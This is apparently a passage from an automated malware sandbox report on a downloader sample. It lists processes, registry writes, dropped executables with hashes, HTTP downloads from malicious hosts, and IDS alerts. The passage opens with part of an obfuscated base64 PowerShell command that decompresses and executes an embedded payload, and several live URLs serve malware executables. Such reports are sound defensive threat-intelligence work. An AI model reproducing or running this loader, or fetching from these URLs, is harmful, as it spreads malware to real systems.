AOABEAHgAegBTAG4AaABIADQAYwBsAGUAbwBPADkAUwAvAHoAdwBaAFYAOABsADgAdQBOACsANQBCAEsAeQAyAFYAaQBOAFYAZQA4AEgAdABDAEkAWQByADgARgBOAHUAMABJAHcASgBOAGoATgB0ADgAKwA3AEYAcwBFAGMASQBrAEwAegBKAEgAYQBGAGMAMQBoAFoAKwA1AFIAMAByADcAaABjADUAbgB3AEoAeABKADkARwBYAEsAZQB0AG8AMAA3AG8AegBYAHcAbABIADAAQwBiACsAYwBuAEoAaABWAGIASgBHAGMALwBnADMAVwBCAHEATgBEADcAcwBqAHYATQBCAFQAQgBmAG4ARABhAEEAQQAzAFEAbAAvAEoASgAyAEYANgArAEsAMQB1AHMAUABWAEUAMgBkAFcAbgB2AGwAeABmADkANwBoAHQAQgBQAGkANwAxADgAPQAnACAAKQAsACAAWwBzAHkAUwBUAGUATQAuAEkAbwAuAEMATwBtAFAAcgBlAFMAcwBpAE8ATgAuAGMATwBtAHAAcgBlAFMAUwBpAE8AbgBNAG8AZABlAF0AOgA6AGQARQBDAG8AbQBwAHIAZQBTAFMAIAApAHwAIAAlACAAewAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAEkATwAuAHMAdABSAGUAYQBtAHIAZQBhAGQARQBSACgAIAAkAF8ALABbAFMAWQBTAFQAZQBtAC4AVABlAHgAdAAuAGUAbgBjAG8ARABpAE4ARwBdADoAOgBBAHMAYwBpAEkAIAApAH0AIAB8ACAAJQAgAHsAJABfAC4AUgBlAGEARABUAE8AZQBOAGQAKAApACAAfQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Driver.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1020 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1052 | ipconfig /release | C:\Windows\SysWOW64\ipconfig.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1164 | "C:\Users\admin\Desktop\a\quasarat.exe" | C:\Users\admin\Desktop\a\quasarat.exe | NewTextDocument.exe | ||||||||||||
User: admin Company: COM Surogate Integrity Level: MEDIUM Description: COM Surogate Version: 1.2.3.4 Modules
| |||||||||||||||
Total events
235 263
Read events
234 747
Write events
505
Delete events
11
Modification events
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (2340) NewTextDocument.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\NewTextDocument_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
302
Suspicious files
125
Text files
1 175
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2340 | NewTextDocument.exe | C:\Users\admin\Desktop\a\Solara%20V3.exe | executable | |
MD5:FC8284704750592200161D5060AC91C8 | SHA256:FB45131709AF13A9B64F8ADF315277787A5352D4636E28CD940F502436A9F1F2 | |||
| 2340 | NewTextDocument.exe | C:\Users\admin\Desktop\a\ckjg.exe | executable | |
MD5:BD3B51BF084844CFF5EE5D6DF513AC9F | SHA256:812E83C65DB512F4467B5959A1EFA053C9BEEC05B6EEF5B6B5B85904ED8E79CA | |||


| 2340 | NewTextDocument.exe | C:\Users\admin\Desktop\a\02.08.2022.exe | binary | |
MD5:720320A48B756BD2E332480868FF0FBC | SHA256:6A6337883A6D588A940AD82025D9154737BEB24D9FB1D9DE47CF28D97E3204DC | |||
| 672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_e4kh2nle.0vg.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 660 | ckjg.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\DeleteApp.url | binary | |
MD5:4B21DCF7C6AE610BD4B1F79B70DFCD17 | SHA256:9C891E9DC6FECE95B44BB64123F89DDEAB7C5EFC95BF071FB4457996050F10A0 | |||
| 2340 | NewTextDocument.exe | C:\Users\admin\Desktop\a\welcome.exe | executable | |
MD5:2345706875DE8828A9A29345CDF19043 | SHA256:08F05C275042890C674C06299F21542B706C1633DB09DDD609A1449587A9FB3E | |||
| 5048 | welcome.exe | C:\Users\admin\AppData\Local\Temp\_MEI50482\_socket.pyd | executable | |
MD5:69C4A9A654CF6D1684B73A431949B333 | SHA256:8DAEFAFF53E6956F5AEA5279A7C71F17D8C63E2B0D54031C3B9E82FCB0FB84DB | |||
| 5048 | welcome.exe | C:\Users\admin\AppData\Local\Temp\_MEI50482\_decimal.pyd | executable | |
MD5:F465C15E7BACEAC920DC58A5FB922C1C | SHA256:F4A486A0CA6A53659159A404614C7E7EDCCB6BFBCDEB844F6CEE544436A826CB | |||
| 2340 | NewTextDocument.exe | C:\Users\admin\Desktop\a\Dimension.exe | executable | |
MD5:6FB74433EC9676E5F1B04269C2B38EA2 | SHA256:F7868FE2FC9C0E91175219FC893E06EA4001E6C1DE3AC33552AC85588E1C9F7D | |||
| 5048 | welcome.exe | C:\Users\admin\AppData\Local\Temp\_MEI50482\_bz2.pyd | executable | |
MD5:057325E89B4DB46E6B18A52D1A691CAA | SHA256:5BA872CAA7FCEE0F4FB81C6E0201CEED9BD92A3624F16828DD316144D292A869 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
67
TCP/UDP connections
164
DNS requests
96
Threats
170
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2340 | NewTextDocument.exe | GET | 200 | 46.173.214.176:80 | http://partnervrft.com/bgj3/ckjg.exe | unknown | — | — | malicious |
2340 | NewTextDocument.exe | GET | 200 | 101.37.236.20:1111 | http://101.37.236.20:1111/02.08.2022.exe | unknown | — | — | unknown |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2340 | NewTextDocument.exe | GET | 200 | 104.194.140.36:80 | http://104.194.140.36/SPOOFER-M/welcome.exe | unknown | — | — | unknown |
2644 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2340 | NewTextDocument.exe | GET | 200 | 104.194.140.36:80 | http://104.194.140.36/TOR-R/Lbmkq.exe | unknown | — | — | unknown |
2644 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2340 | NewTextDocument.exe | GET | 200 | 104.194.140.36:80 | http://104.194.140.36/TOR-S/Yeovlfkjp.exe | unknown | — | — | unknown |
2340 | NewTextDocument.exe | GET | 200 | 104.194.140.36:80 | http://104.194.140.36/TOR-M/Cjahwaqslw.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2340 | NewTextDocument.exe | 151.101.2.49:443 | urlhaus.abuse.ch | FASTLY | US | whitelisted |
2340 | NewTextDocument.exe | 46.173.214.176:80 | partnervrft.com | Garant-Park-Internet LLC | RU | malicious |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2340 | NewTextDocument.exe | 140.82.121.3:443 | github.com | GITHUB | US | whitelisted |
2340 | NewTextDocument.exe | 185.199.110.133:443 | raw.githubusercontent.com | FASTLY | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
partnervrft.com |
| unknown |
client.wns.windows.com |
| whitelisted |
github.com |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
fshjaifhajfa.click |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2340 | NewTextDocument.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 6 |
2340 | NewTextDocument.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
2340 | NewTextDocument.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2340 | NewTextDocument.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
2196 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
2340 | NewTextDocument.exe | Misc activity | ET INFO Observed Alibaba Cloud CDN Domain (aliyuncs .com in TLS SNI) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2340 | NewTextDocument.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
2340 | NewTextDocument.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |